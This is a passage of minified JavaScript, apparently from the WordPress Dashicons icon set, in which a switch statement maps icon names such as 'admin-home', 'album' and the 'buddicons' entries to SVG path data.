1.54-1.54c-.36-.58-.63-1.23-.79-1.91H1V9.03h2.17c.16-.7.44-1.35.8-1.94L2.43 5.55l2.1-2.1 1.54 1.54c.58-.37 1.24-.64 1.93-.81V2h3v2.18c.68.16 1.33.43 1.91.79l1.54-1.54 2.12 2.12-1.54 1.54c.36.59.64 1.24.8 1.94H18V12zm-8.5 1.5c1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3 1.34 3 3 3z";break;case"admin-home":e="M16 8.5l1.53 1.53-1.06 1.06L10 4.62l-6.47 6.47-1.06-1.06L10 2.5l4 4v-2h2v4zm-6-2.46l6 5.99V18H4v-5.97zM12 17v-5H8v5h4z";break;case"admin-links":e="M17.74 2.76c1.68 1.69 1.68 4.41 0 6.1l-1.53 1.52c-1.12 1.12-2.7 1.47-4.14 1.09l2.62-2.61.76-.77.76-.76c.84-.84.84-2.2 0-3.04-.84-.85-2.2-.85-3.04 0l-.77.76-3.38 3.38c-.37-1.44-.02-3.02 1.1-4.14l1.52-1.53c1.69-1.68 4.42-1.68 6.1 0zM8.59 13.43l5.34-5.34c.42-.42.42-1.1 0-1.52-.44-.43-1.13-.39-1.53 0l-5.33 5.34c-.42.42-.42 1.1 0 1.52.44.43 1.13.39 1.52 0zm-.76 2.29l4.14-4.15c.38 1.44.03 3.02-1.09 4.14l-1.52 1.53c-1.69 1.68-4.41 1.68-6.1 0-1.68-1.68-1.68-4.42 0-6.1l1.53-1.52c1.12-1.12 2.7-1.47 4.14-1.1l-4.14 4.15c-.85.84-.85 2.2 0 3.05.84.84 2.2.84 3.04 0z";break;case"admin-media":e="M13 11V4c0-.55-.45-1-1-1h-1.67L9 1H5L3.67 3H2c-.55 0-1 .45-1 1v7c0 .55.45 1 1 1h10c.55 0 1-.45 1-1zM7 4.5c1.38 0 2.5 1.12 2.5 2.5S8.38 9.5 7 9.5 4.5 8.38 4.5 7 5.62 4.5 7 4.5zM14 6h5v10.5c0 1.38-1.12 2.5-2.5 2.5S14 17.88 14 16.5s1.12-2.5 2.5-2.5c.17 0 .34.02.5.05V9h-3V6zm-4 8.05V13h2v3.5c0 1.38-1.12 2.5-2.5 2.5S7 17.88 7 16.5 8.12 14 9.5 14c.17 0 .34.02.5.05z";break;case"admin-multisite":e="M14.27 6.87L10 3.14 5.73 6.87 5 6.14l5-4.38 5 4.38zM14 8.42l-4.05 3.43L6 8.38v-.74l4-3.5 4 3.5v.78zM11 9.7V8H9v1.7h2zm-1.73 4.03L5 10 .73 13.73 0 13l5-4.38L10 13zm10 0L15 10l-4.27 3.73L10 13l5-4.38L20 13zM5 11l4 3.5V18H1v-3.5zm10 0l4 3.5V18h-8v-3.5zm-9 6v-2H4v2h2zm10 0v-2h-2v2h2z";break;case"admin-network":e="M16.95 2.58c1.96 1.95 1.96 5.12 0 7.07-1.51 1.51-3.75 1.84-5.59 1.01l-1.87 3.31-2.99.31L5 18H2l-1-2 7.95-7.69c-.92-1.87-.62-4.18.93-5.73 1.95-1.96 5.12-1.96 7.07 0zm-2.51 3.79c.74 0 1.33-.6 1.33-1.34 0-.73-.59-1.33-1.33-1.33-.73 0-1.33.6-1.33 1.33 0 .74.6 1.34 1.33 1.34z";break;case"admin-page":e="M6 15V2h10v13H6zm-1 1h8v2H3V5h2v11z";break;case"admin-plugins":e="M13.11 4.36L9.87 7.6 8 5.73l3.24-3.24c.35-.34 1.05-.2 1.56.32.52.51.66 1.21.31 1.55zm-8 1.77l.91-1.12 9.01 9.01-1.19.84c-.71.71-2.63 1.16-3.82 1.16H6.14L4.9 17.26c-.59.59-1.54.59-2.12 0-.59-.58-.59-1.53 0-2.12l1.24-1.24v-3.88c0-1.13.4-3.19 1.09-3.89zm7.26 3.97l3.24-3.24c.34-.35 1.04-.21 1.55.31.52.51.66 1.21.31 1.55l-3.24 3.25z";break;case"admin-post":e="M10.44 3.02l1.82-1.82 6.36 6.35-1.83 1.82c-1.05-.68-2.48-.57-3.41.36l-.75.75c-.92.93-1.04 2.35-.35 3.41l-1.83 1.82-2.41-2.41-2.8 2.79c-.42.42-3.38 2.71-3.8 2.29s1.86-3.39 2.28-3.81l2.79-2.79L4.1 9.36l1.83-1.82c1.05.69 2.48.57 3.4-.36l.75-.75c.93-.92 1.05-2.35.36-3.41z";break;case"admin-settings":e="M18 16V4c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v12c0 .55.45 1 1 1h13c.55 0 1-.45 1-1zM8 11h1c.55 0 1 .45 1 1s-.45 1-1 1H8v1.5c0 .28-.22.5-.5.5s-.5-.22-.5-.5V13H6c-.55 0-1-.45-1-1s.45-1 1-1h1V5.5c0-.28.22-.5.5-.5s.5.22.5.5V11zm5-2h-1c-.55 0-1-.45-1-1s.45-1 1-1h1V5.5c0-.28.22-.5.5-.5s.5.22.5.5V7h1c.55 0 1 .45 1 1s-.45 1-1 1h-1v5.5c0 .28-.22.5-.5.5s-.5-.22-.5-.5V9z";break;case"admin-site-alt":e="M9 0C4.03 0 0 4.03 0 9s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm7.5 6.48c-.274.896-.908 1.64-1.75 2.05-.45-1.69-1.658-3.074-3.27-3.75.13-.444.41-.83.79-1.09-.43-.28-1-.42-1.34.07-.53.69 0 1.61.21 2v.14c-.555-.337-.99-.84-1.24-1.44-.966-.03-1.922.208-2.76.69-.087-.565-.032-1.142.16-1.68.733.07 1.453-.23 1.92-.8.46-.52-.13-1.18-.59-1.58h.36c1.36-.01 2.702.335 3.89 1 1.36 1.005 2.194 2.57 2.27 4.26.24 0 .7-.55.91-.92.172.34.32.69.44 1.05zM9 16.84c-2.05-2.08.25-3.75-1-5.24-.92-.85-2.29-.26-3.11-1.23-.282-1.473.267-2.982 1.43-3.93.52-.44 4-1 5.42.22.83.715 1.415 1.674 1.67 2.74.46.035.918-.066 1.32-.29.41 2.98-3.15 6.74-5.73 7.73zM5.15 2.09c.786-.3 1.676-.028 2.16.66-.42.38-.94.63-1.5.72.02-.294.085-.584.19-.86l-.85-.52z";break;case"admin-site-alt2":e="M9 0C4.03 0 0 4.03 0 9s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm2.92 12.34c0 .35.14.63.36.66.22.03.47-.22.58-.6l.2.08c.718.384 1.07 1.22.84 2-.15.69-.743 1.198-1.45 1.24-.49-1.21-2.11.06-3.56-.22-.612-.154-1.11-.6-1.33-1.19 1.19-.11 2.85-1.73 4.36-1.97zM8 11.27c.918 0 1.695-.68 1.82-1.59.44.54.41 1.324-.07 1.83-.255.223-.594.325-.93.28-.335-.047-.635-.236-.82-.52zm3-.76c.41.39 3-.06 3.52 1.09-.95-.2-2.95.61-3.47-1.08l-.05-.01zM9.73 5.45v.27c-.65-.77-1.33-1.07-1.61-.57-.28.5 1 1.11.76 1.88-.24.77-1.27.56-1.88 1.61-.61 1.05-.49 2.42 1.24 3.67-1.192-.132-2.19-.962-2.54-2.11-.4-1.2-.09-2.26-.78-2.46C4 7.46 3 8.71 3 9.8c-1.26-1.26.05-2.86-1.2-4.18C3.5 1.998 7.644.223 11.44 1.49c-1.1 1.02-1.722 2.458-1.71 3.96z";break;case"admin-site-alt3":e="M9 0C4.03 0 0 4.03 0 9s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zM1.11 9.68h2.51c.04.91.167 1.814.38 2.7H1.84c-.403-.85-.65-1.764-.73-2.7zm8.57-5.4V1.19c.964.366 1.756 1.08 2.22 2 .205.347.386.708.54 1.08l-2.76.01zm3.22 1.35c.232.883.37 1.788.41 2.7H9.68v-2.7h3.22zM8.32 1.19v3.09H5.56c.154-.372.335-.733.54-1.08.462-.924 1.255-1.64 2.22-2.01zm0 4.44v2.7H4.7c.04-.912.178-1.817.41-2.7h3.21zm-4.7 2.69H1.11c.08-.936.327-1.85.73-2.7H4c-.213.886-.34 1.79-.38 2.7zM4.7 9.68h3.62v2.7H5.11c-.232-.883-.37-1.788-.41-2.7zm3.63 4v3.09c-.964-.366-1.756-1.08-2.22-2-.205-.347-.386-.708-.54-1.08l2.76-.01zm1.35 3.09v-3.04h2.76c-.154.372-.335.733-.54 1.08-.464.92-1.256 1.634-2.22 2v-.04zm0-4.44v-2.7h3.62c-.04.912-.178 1.817-.41 2.7H9.68zm4.71-2.7h2.51c-.08.936-.327 1.85-.73 2.7H14c.21-.87.337-1.757.38-2.65l.01-.05zm0-1.35c-.046-.894-.176-1.78-.39-2.65h2.16c.403.85.65 1.764.73 2.7l-2.5-.05zm1-4H13.6c-.324-.91-.793-1.76-1.39-2.52 1.244.56 2.325 1.426 3.14 2.52h.04zm-9.6-2.52c-.597.76-1.066 1.61-1.39 2.52H2.65c.815-1.094 1.896-1.96 3.14-2.52zm-3.15 12H4.4c.324.91.793 1.76 1.39 2.52-1.248-.567-2.33-1.445-3.14-2.55l-.01.03zm9.56 2.52c.597-.76 1.066-1.61 1.39-2.52h1.76c-.82 1.08-1.9 1.933-3.14 2.48l-.01.04z";break;case"admin-site":e="M9 0C4.03 0 0 4.03 0 9s4.03 9 9 9 9-4.03 9-9-4.03-9-9-9zm3.46 11.95c0 1.47-.8 3.3-4.06 4.7.3-4.17-2.52-3.69-3.2-5 .126-1.1.804-2.063 1.8-2.55-1.552-.266-3-.96-4.18-2 .05.47.28.904.64 1.21-.782-.295-1.458-.817-1.94-1.5.977-3.225 3.883-5.482 7.25-5.63-.84 1.38-1.5 4.13 0 5.57C7.23 7 6.26 5 5.41 5.79c-1.13 1.06.33 2.51 3.42 3.08 3.29.59 3.66 1.58 3.63 3.08zm1.34-4c-.32-1.11.62-2.23 1.69-3.14 1.356 1.955 1.67 4.45.84 6.68-.77-1.89-2.17-2.32-2.53-3.57v.03z";break;case"admin-tools":e="M16.68 9.77c-1.34 1.34-3.3 1.67-4.95.99l-5.41 6.52c-.99.99-2.59.99-3.58 0s-.99-2.59 0-3.57l6.52-5.42c-.68-1.65-.35-3.61.99-4.95 1.28-1.28 3.12-1.62 4.72-1.06l-2.89 2.89 2.82 2.82 2.86-2.87c.53 1.58.18 3.39-1.08 4.65zM3.81 16.21c.4.39 1.04.39 1.43 0 .4-.4.4-1.04 0-1.43-.39-.4-1.03-.4-1.43 0-.39.39-.39 1.03 0 1.43z";break;case"admin-users":e="M10 9.25c-2.27 0-2.73-3.44-2.73-3.44C7 4.02 7.82 2 9.97 2c2.16 0 2.98 2.02 2.71 3.81 0 0-.41 3.44-2.68 3.44zm0 2.57L12.72 10c2.39 0 4.52 2.33 4.52 4.53v2.49s-3.65 1.13-7.24 1.13c-3.65 0-7.24-1.13-7.24-1.13v-2.49c0-2.25 1.94-4.48 4.47-4.48z";break;case"album":e="M0 18h10v-.26c1.52.4 3.17.35 4.76-.24 4.14-1.52 6.27-6.12 4.75-10.26-1.43-3.89-5.58-6-9.51-4.98V2H0v16zM9 3v14H1V3h8zm5.45 8.22c-.68 1.35-2.32 1.9-3.67 1.23-.31-.15-.57-.35-.78-.59V8.13c.8-.86 2.11-1.13 3.22-.58 1.35.68 1.9 2.32 1.23 3.67zm-2.75-.82c.22.16.53.12.7-.1.16-.22.12-.53-.1-.7s-.53-.12-.7.1c-.16.21-.12.53.1.7zm3.01 3.67c-1.17.78-2.56.99-3.83.69-.27-.06-.44-.34-.37-.61s.34-.43.62-.36l.17.04c.96.17 1.98-.01 2.86-.59.47-.32.86-.72 1.14-1.18.15-.23.45-.3.69-.16.23.15.3.46.16.69-.36.57-.84 1.08-1.44 1.48zm1.05 1.57c-1.48.99-3.21 1.32-4.84 1.06-.28-.05-.47-.32-.41-.6.05-.27.32-.45.61-.39l.22.04c1.31.15 2.68-.14 3.87-.94.71-.47 1.27-1.07 1.7-1.74.14-.24.45-.31.68-.16.24.14.31.45.16.69-.49.79-1.16 1.49-1.99 2.04z";break;case"align-center":e="M3 5h14V3H3v2zm12 8V7H5v6h10zM3 17h14v-2H3v2z";break;case"align-full-width":e="M17 13V3H3v10h14zM5 17h10v-2H5v2z";break;case"align-left":e="M3 5h14V3H3v2zm9 8V7H3v6h9zm2-4h3V7h-3v2zm0 4h3v-2h-3v2zM3 17h14v-2H3v2z";break;case"align-none":e="M3 5h14V3H3v2zm10 8V7H3v6h10zM3 17h14v-2H3v2z";break;case"align-pull-left":e="M9 16V4H3v12h6zm2-7h6V7h-6v2zm0 4h6v-2h-6v2z";break;case"align-pull-right":e="M17 16V4h-6v12h6zM9 7H3v2h6V7zm0 4H3v2h6v-2z";break;case"align-right":e="M3 5h14V3H3v2zm0 4h3V7H3v2zm14 4V7H8v6h9zM3 13h3v-2H3v2zm0 4h14v-2H3v2z";break;case"align-wide":e="M5 5h10V3H5v2zm12 8V7H3v6h14zM5 17h10v-2H5v2z";break;case"analytics":e="M18 18V2H2v16h16zM16 5H4V4h12v1zM7 7v3h3c0 1.66-1.34 3-3 3s-3-1.34-3-3 1.34-3 3-3zm1 2V7c1.1 0 2 .9 2 2H8zm8-1h-4V7h4v1zm0 3h-4V9h4v2zm0 2h-4v-1h4v1zm0 3H4v-1h12v1z";break;case"archive":e="M19 4v2H1V4h18zM2 7h16v10H2V7zm11 3V9H7v1h6z";break;case"arrow-down-alt":e="M9 2h2v12l4-4 2 1-7 7-7-7 2-1 4 4V2z";break;case"arrow-down-alt2":e="M5 6l5 5 5-5 2 1-7 7-7-7z";break;case"arrow-down":e="M15 8l-4.03 6L7 8h8z";break;case"arrow-left-alt":e="M18 9v2H6l4 4-1 2-7-7 7-7 1 2-4 4h12z";break;case"arrow-left-alt2":e="M14 5l-5 5 5 5-1 2-7-7 7-7z";break;case"arrow-left":e="M13 14L7 9.97 13 6v8z";break;case"arrow-right-alt":e="M2 11V9h12l-4-4 1-2 7 7-7 7-1-2 4-4H2z";break;case"arrow-right-alt2":e="M6 15l5-5-5-5 1-2 7 7-7 7z";break;case"arrow-right":e="M8 6l6 4.03L8 14V6z";break;case"arrow-up-alt":e="M11 18H9V6l-4 4-2-1 7-7 7 7-2 1-4-4v12z";break;case"arrow-up-alt2":e="M15 14l-5-5-5 5-2-1 7-7 7 7z";break;case"arrow-up":e="M7 13l4.03-6L15 13H7z";break;case"art":e="M8.55 3.06c1.01.34-1.95 2.01-.1 3.13 1.04.63 3.31-2.22 4.45-2.86.97-.54 2.67-.65 3.53 1.23 1.09 2.38.14 8.57-3.79 11.06-3.97 2.5-8.97 1.23-10.7-2.66-2.01-4.53 3.12-11.09 6.61-9.9zm1.21 6.45c.73 1.64 4.7-.5 3.79-2.8-.59-1.49-4.48 1.25-3.79 2.8z";break;case"awards":e="M4.46 5.16L5 7.46l-.54 2.29 2.01 1.24L7.7 13l2.3-.54 2.3.54 1.23-2.01 2.01-1.24L15 7.46l.54-2.3-2-1.24-1.24-2.01-2.3.55-2.29-.54-1.25 2zm5.55 6.34C7.79 11.5 6 9.71 6 7.49c0-2.2 1.79-3.99 4.01-3.99 2.2 0 3.99 1.79 3.99 3.99 0 2.22-1.79 4.01-3.99 4.01zm-.02-1C8.33 10.5 7 9.16 7 7.5c0-1.65 1.33-3 2.99-3S13 5.85 13 7.5c0 1.66-1.35 3-3.01 3zm3.84 1.1l-1.28 2.24-2.08-.47L13 19.2l1.4-2.2h2.5zm-7.7.07l1.25 2.25 2.13-.51L7 19.2 5.6 17H3.1z";break;case"backup":e="M13.65 2.88c3.93 2.01 5.48 6.84 3.47 10.77s-6.83 5.48-10.77 3.47c-1.87-.96-3.2-2.56-3.86-4.4l1.64-1.03c.45 1.57 1.52 2.95 3.08 3.76 3.01 1.54 6.69.35 8.23-2.66 1.55-3.01.36-6.69-2.65-8.24C9.78 3.01 6.1 4.2 4.56 7.21l1.88.97-4.95 3.08-.39-5.82 1.78.91C4.9 2.4 9.75.89 13.65 2.88zm-4.36 7.83C9.11 10.53 9 10.28 9 10c0-.07.03-.12.04-.19h-.01L10 5l.97 4.81L14 13l-4.5-2.12.02-.02c-.08-.04-.16-.09-.23-.15z";break;case"block-default":e="M15 6V4h-3v2H8V4H5v2H4c-.6 0-1 .4-1 1v8h14V7c0-.6-.4-1-1-1h-1z";break;case"book-alt":e="M5 17h13v2H5c-1.66 0-3-1.34-3-3V4c0-1.66 1.34-3 3-3h13v14H5c-.55 0-1 .45-1 1s.45 1 1 1zm2-3.5v-11c0-.28-.22-.5-.5-.5s-.5.22-.5.5v11c0 .28.22.5.5.5s.5-.22.5-.5z";break;case"book":e="M16 3h2v16H5c-1.66 0-3-1.34-3-3V4c0-1.66 1.34-3 3-3h9v14H5c-.55 0-1 .45-1 1s.45 1 1 1h11V3z";break;case"buddicons-activity":e="M8 1v7h2V6c0-1.52 1.45-3 3-3v.86c.55-.52 1.26-.86 2-.86v3h1c1.1 0 2 .9 2 2s-.9 2-2 2h-1v6c0 .55-.45 1-1 1s-1-.45-1-1v-2.18c-.31.11-.65.18-1 .18v2c0 .55-.45 1-1 1s-1-.45-1-1v-2H8v2c0 .55-.45 1-1 1s-1-.45-1-1v-2c-.35 0-.69-.07-1-.18V16c0 .55-.45 1-1 1s-1-.45-1-1v-4H2v-1c0-1.66 1.34-3 3-3h2V1h1zm5 7c.55 0 1-.45 1-1s-.45-1-1-1-1 .45-1 1 .45 1 1 1z";break;case"buddicons-bbpress-logo":e="M8.5 12.6c.3-1.3 0-2.3-1.1-2.3-.8 0-1.6.6-1.8 1.5l-.3 1.7c-.3 1 .3 1.5 1 1.5 1.2 0 1.9-1.1 2.2-2.4zm-4-6.4C3.7 7.3 3.3 8.6 3.3 10c0 1 .2 1.9.6 2.8l1-4.6c.3-1.7.4-2-.4-2zm9.3 6.4c.3-1.3 0-2.3-1.1-2.3-.8 0-1.6.6-1.8 1.5l-.4 1.7c-.2 1.1.4 1.6 1.1 1.6 1.1-.1 1.9-1.2 2.2-2.5zM10 3.3c-2 0-3.9.9-5.1 2.3.6-.1 1.4-.2 1.8-.3.2 0 .2.1.2.2 0 .2-1 4.8-1 4.8.5-.3 1.2-.7 1.8-.7.9 0 1.5.4 1.9.9l.5-2.4c.4-1.6.4-1.9-.4-1.9-.4 0-.4-.5 0-.6.6-.1 1.8-.2 2.3-.3.2 0 .2.1.2.2l-1 4.8c.5-.4 1.2-.7 1.9-.7 1.7 0 2.5 1.3 2.1 3-.3 1.7-2 3-3.8 3-1.3 0-2.1-.7-2.3-1.4-.7.8-1.7 1.3-2.8 1.4 1.1.7 2.4 1.1 3.7 1.1 3.7 0 6.7-3 6.7-6.7s-3-6.7-6.7-6.7zM10 2c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8zm0 15.5c-2.1 0-4-.8-5.3-2.2-.3-.4-.7-.8-1-1.2-.7-1.2-1.2-2.6-1.2-4.1 0-4.1 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5-3.4 7.5-7.5 7.5z";break;case"buddicons-buddypress-logo":e="M10 0c5.52 0 10 4.48 10 10s-4.48 10-10 10S0 15.52 0 10 4.48 0 10 0zm0 .5C4.75.5.5 4.75.5 10s4.25 9.5 9.5 9.5 9.5-4.25 9.5-9.5S15.25.5 10 .5zm0 1c4.7 0 8.5 3.8 8.5 8.5s-3.8 8.5-8.5 8.5-8.5-3.8-8.5-8.5S5.3 1.5 10 1.5zm1.8 1.71c-.57 0-1.1.17-1.55.45 1.56.37 2.73 1.77 2.73 3.45 0 .69-.21 1.33-.55 1.87 1.31-.29 2.29-1.45 2.29-2.85 0-1.61-1.31-2.92-2.92-2.92zm-2.38 1c-1.61 0-2.92 1.31-2.92 2.93 0 1.61 1.31 2.92 2.92 2.92 1.62 0 2.93-1.31 2.93-2.92 0-1.62-1.31-2.93-2.93-2.93zm4.25 5.01l-.51.59c2.34.69 2.45 3.61 2.45 3.61h1.28c0-4.71-3.22-4.2-3.22-4.2zm-2.1.8l-2.12 2.09-2.12-2.09C3.12 10.24 3.89 15 3.89 15h11.08c.47-4.98-3.4-4.98-3.4-4.98z";break;case"buddicons-community":e="M9 3c0-.67-.47-1.43-1-2-.5.5-1 1.38-1 2 0 .48.45 1 1 1s1-.47 1-1zm4 0c0-.67-.47-1.43-1-2-.5.5-1 1.38-1 2 0 .48.45 1 1 1s1-.47 1-1zM9 9V5.5c0-.55-.45-1-1-1-.57 0-1 .49-1 1V9c0 .55.45 1 1 1 .57 0 1-.49 1-1zm4 0V5.5c0-.55-.45-1-1-1-.57 0-1 .49-1 1V9c0 .55.45 1 1 1 .57 0 1-.49 1-1zm4 1c0-1.48-1.41-2.77-3.5-3.46V9c0 .83-.67 1.5-1.5 1.5s-1.5-.67-1.5-1.5V6.01c-.17 0-.33-.01-.5-.01s-.33.01-.5.01V9c0 .83-.67 1.5-1.5 1.5S6.5 9.83 6.5 9V6.54C4.41 7.23 3 8.52 3 10c0 1.41.95 2.65 3.21 3.37 1.11.35 2.39 1.12 3.79 1.12s2.69-.78 3.79-1.13C16.04 12.65 17 11.41 17 10zm-7 5.43c1.43 0 2.74-.79 3.88-1.11 1.9-.53 2.49-1.34 3.12-2.32v3c0 2.21-3.13 4-7 4s-7-1.79-7-4v-3c.64.99 1.32 1.8 3.15 2.33 1.13.33 2.44 1.1 3.85 1.1z";break;case"buddicons-forums":e="M13.5 7h-7C5.67 7 5 6.33 5 5.5S5.67 4 6.5 4h1.59C8.04 3.84 8 3.68 8 3.5 8 2.67 8.67 2 9.5 2h1c.83 0 1.5.67 1.5 1.5 0 .18-.04.34-.09.5h1.59c.83 0 1.5.67 1.5 1.5S14.33 7 13.5 7zM4 8h12c.55 0 1 .45 1 1s-.45 1-1 1H4c-.55 0-1-.45-1-1s.45-1 1-1zm1 3h10c.55 0 1 .45 1 1s-.45 1-1 1H5c-.55 0-1-.45-1-1s.45-1 1-1zm2 3h6c.55 0 1 .45 1 1s-.45 1-1 1h-1.09c.05.16.09.32.09.5 0 .83-.67 1.5-1.5 1.5h-1c-.83 0-1.5-.67-1.5-1.5 0-.18.04-.34.09-.5H7c-.55 0-1-.45-1-1s.45-1 1-1z";break;case"buddicons-friends":e="M8.75 5.77C8.75 4.39 7 2 7 2S5.25 4.39 5.25 5.77 5.9 7.5 7 7.5s1.75-.35 1.75-1.73zm6 0C14.75 4.39 13 2 13 2s-1.75 2.39-1.75 3.77S11.9 7.5 13 7.5s1.75-.35 1.75-1.73zM9 17V9c0-.55-.45-1-1-1H6c-.55 0-1 .45-1 1v8c0 .55.45 1 1 1h2c.55 0 1-.45 1-1zm6 0V9c0-.55-.45-1-1-1h-2c-.55 0-1 .45-1 1v8c0 .55.45 1 1 1h2c.55 0 1-.45 1-1zm-9-6l2-1v2l-2 1v-2zm6 0l2-1v2l-2 1v-2zm-6 3l2-1v2l-2 1v-2zm6 0l2-1v2l-2 1v-2z";break;case"buddicons-groups":e="M15.45 6.25c1.83.94 1.98 3.18.7 4.98-.8 1.12-2.33 1.88-3.46 1.78L10.05 18H9l-2.65-4.99c-1.13.16-2.73-.63-3.55-1.79-1.28-1.8-1.13-4.04.71-4.97.48-.24.96-.33 1.43-.31-.01.4.01.8.07 1.21.26 1.69 1.41 3.53 2.86 4.37-.19.55-.49.99-.88 1.25L9 16.58v-5.66C7.64 10.55 6.26 8.76 6 7c-.4-2.65 1-5 3.5-5s3.9 2.35 3.5 5c-.26 1.76-1.64 3.55-3 3.92v5.77l2.07-3.84c-.44-.23-.77-.71-.99-1.3 1.48-.83 2.65-2.69 2.91-4.4.06-.41.08-.82.07-1.22.46-.01.92.08 1.39.32z";break;case"buddicons-pm":e="M10 2c3 0 8 5 8 5v11H2V7s5-5 8-5zm7 14.72l-3.73-2.92L17 11l-.43-.37-2.26 1.3.24-4.31-8.77-.52-.46 4.54-1.99-.95L3 11l3.73 2.8-3.44 2.85.4.43L10 13l6.53 4.15z";break;case"buddicons-replies":e="M17.54 10.29c1.17 1.17 1.17 3.08 0 4.25-1.18 1.17-3.08 1.17-4.25 0l-.34-.52c0 3.66-2 4.38-2.95 4.98-.82-.6-2.95-1.28-2.95-4.98l-.34.52c-1.17 1.17-3.07 1.17-4.25 0-1.17-1.17-1.17-3.08 0-4.25 0 0 1.02-.67 2.1-1.3C3.71 7.84 3.2 6.42 3.2 4.88c0-.34.03-.67.08-1C3.53 5.66 4.47 7.22 5.8 8.3c.67-.35 1.85-.83 2.37-.92H8c-1.1 0-2-.9-2-2s.9-2 2-2v-.5c0-.28.22-.5.5-.5s.5.22.5.5v.5h2v-.5c0-.28.22-.5.5-.5s.5.22.5.5v.5c1.1 0 2 .9 2 2s-.9 2-2 2h-.17c.51.09 1.78.61 2.38.92 1.33-1.08 2.27-2.64 2.52-4.42.05.33.08.66.08 1 0 1.54-.51 2.96-1.36 4.11 1.08.63 2.09 1.3 2.09 1.3zM8.5 6.38c.5 0 1-.45 1-1s-.45-1-1-1-1 .45-1 1 .45 1 1 1zm3-2c-.55 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1zm-2.3 5.73c-.12.11-.19.26-.19.43.02.25.23.46.49.46h1c.26 0 .47-.21.49-.46 0-.15-.07-.29-.19-.43-.08-.06-.18-.11-.3-.11h-1c-.12 0-.22.05-.3.11zM12 12.5c0-.12-.06-.28-.19-.38-.09-.07-.19-.12-.31-.12h-3c-.12 0-.22.05-.31.12-.11.1-.19.25-.19.38 0 .28.22.5.5.5h3c.28 0 .5-.22.5-.5zM8.5 15h3c.28 0 .5-.22.5-.5s-.22-.5-.5-.5h-3c-.28 0-.5.22-.5.5s.22.5.5.5zm1 2h1c.28 0 .5-.22.5-.5s-.22-.5-.5-.5h-1c-.28 0-.5.22-.5.5s.22.5.5.5z";break;case"buddicons-topics":e="M10.44 1.66c-.59-.58-1.54-.58-2.12 0L2.66 7.32c-.58.58-.58 1.53 0 2.12.6.6 1.56.56 2.12 0l5.66-5.66c.58-.58.59-1.53 0-2.12zm2.83 2.83c-.59-.59-1.54-.59-2.12 0l-5.66 5.66c-.59.58-.59 1.53 0 2.12.6.6 1.56.55 2.12 0l5.66-5.66c.58-.58.58-1.53 0-2.12zm1.06 6.72l4.18 4.18c.59.58.59 1.53 0 2.12s-1.54.59-2.12 0l-4.18-4.18-1.77 1.77c-.59.58-1.54.58-2.12 0-.59-.59-.59-1.54 0-2.13l5.66-5.65c.58-.59 1.53-.59 2.12 0 .58.58.58 1.53 0 2.12zM5 15c0-1.59-1.66-4-1.66-4S2 13.78 2 15s.6 2 1.34 2h.32C4.4 17 5 16.59 5 15z";break;case"buddicons-tracking":e="M10.98 6.78L15.5 15c-1 2-3.5 3-5.5 3s-4.5-1-5.5-3L9 6.82c-.75-1.23-2.28-1.98-4.29-2.03l2.46-2.92c1.68 1.19 2.46 2.32 2.97 3.31.56-.87 1.2-1.68 2.7-2.12l1.83 2.86c-1.42-.34-2.64.08-3.69.86zM8.17 10.4l-.93 1.69c.49.11 1 .16 1.54.16 1.35 0 2.58-.36 3.55-.95l-1.01-1.82c-.87.53-1.96.86-3.15.92zm.86 5.38c1.99 0 3.73-.74 4.74-1.86l-.98-1.76c-1 1.12-2.74 1.87-4.74 1.87-.62 0-1.21-.08-1.76-.21l-.63 1.15c.94.5 2.1.81 3.37.81z";break;case"building":e="M3 20h14V0H3v20zM7 3H5V1h2v2zm4 0H9V1h2v2zm4 0h-2V1h2v2zM7 6H5V4h2v2zm4 0H9V4h2v2zm4 0h-2V4h2v2zM7 9H5V7h2v2zm4 0H9V7h2v2zm4 0h-2V7h2v2zm-8 3H5v-2h2v2zm4 0H9v-2h2v2zm4 0h-2v-2h2v2zm-4 7H5v-6h6v6zm4-4h-2v-2h2v2zm0 3h-2v-2h2v2z";break;case"businessman":e="M7.3 6l-.03-.19c-.04-.37-.05-.73-.03-1.08.02-.36.1-.71.25-1.04.14-.32.31-.61.52-.86s.49-.46.83-.6c.34-.15.72-.23 1.13-.23.69 0 1.26.2 1.71.59s.76.87.91 1.44.18 1.16.09 1.78l-.03.19c-.01.09-.05.25-.11.48-.05.24-.12.47-.2.69-.08.21-.19.45-.34.72-.14.27-.3.49-.47.69-.18.19-.4.34-.67.48-.27.13-.55.19-.86.19s-.59-.06-.87-.19c-.26-.13-.49-.29-.67-.5-.18-.2-.34-.42-.49-.66-.15-.25-.26-.49-.34-.73-.09-.25-.16-.47-.21-.67-.06-.21-.1-.37-.12-.5zm9.2 6.24c.41.7.5 1.41.5 2.14v2.49c0 .03-.12.08-.29.13-.18.04-.42.13-.97.27-.55.12-1.1.24-1.65.34s-1.19.19-1.95.27c-.75.08-1.46.12-2.13.12-.68 0-1.39-.04-2.14-.12-.75-.07-1.4-.17-1.98-.27-.58-.11-1.08-.23-1.56-.34-.49-.11-.8-.21-1.06-.29L3 16.87v-2.49c0-.75.07-1.46.46-2.15s.81-1.25 1.5-1.68C5.66 10.12 7.19 10 8 10l1.67 1.67L9 13v3l1.02 1.08L11 16v-3l-.68-1.33L11.97 10c.77 0 2.2.07 2.9.52.71.45 1.21 1.02 1.63 1.72z";break;case"button":e="M17 5H3c-1.1 0-2 .9-2 2v6c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm1 7c0 .6-.4 1-1 1H3c-.6 0-1-.4-1-1V7c0-.6.4-1 1-1h14c.6 0 1 .4 1 1v5z";break;case"calendar-alt":e="M15 4h3v15H2V4h3V3c0-.41.15-.76.44-1.06.29-.29.65-.44 1.06-.44s.77.15 1.06.44c.29.3.44.65.44 1.06v1h4V3c0-.41.15-.76.44-1.06.29-.29.65-.44 1.06-.44s.77.15 1.06.44c.29.3.44.65.44 1.06v1zM6 3v2.5c0 .14.05.26.15.36.09.09.21.14.35.14s.26-.05.35-.14c.1-.1.15-.22.15-.36V3c0-.14-.05-.26-.15-.35-.09-.1-.21-.15-.35-.15s-.26.05-.35.15c-.1.09-.15.21-.15.35zm7 0v2.5c0 